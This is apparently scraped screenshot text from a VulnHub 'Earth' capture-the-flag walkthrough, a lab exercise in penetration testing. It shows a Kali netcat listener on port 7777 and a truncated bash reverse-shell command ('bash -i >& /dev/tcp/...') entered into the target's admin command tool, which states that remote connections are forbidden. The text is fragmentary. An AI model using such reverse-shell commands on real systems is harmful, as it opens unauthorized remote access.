 ...: ~/Desktop/vulnhub/earth ...: ~/Desktop/vulnhub/earth
(kali㉿kali)-[~/Desktop/vulnhub/earth]
terratest.earth.local/admin/
$ nc -lvnp 7777
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 7777 ...
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/1
Run command
Command output: